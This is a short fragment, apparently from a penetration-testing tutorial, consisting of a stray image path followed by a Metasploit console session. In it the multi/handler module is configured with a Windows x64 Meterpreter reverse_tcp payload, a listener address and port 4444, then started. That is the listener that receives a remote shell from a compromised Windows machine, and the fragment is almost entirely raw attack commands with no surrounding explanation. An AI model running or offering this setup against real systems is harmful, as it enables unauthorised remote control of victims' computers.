 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.130
lhost => 192.168.10.130
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run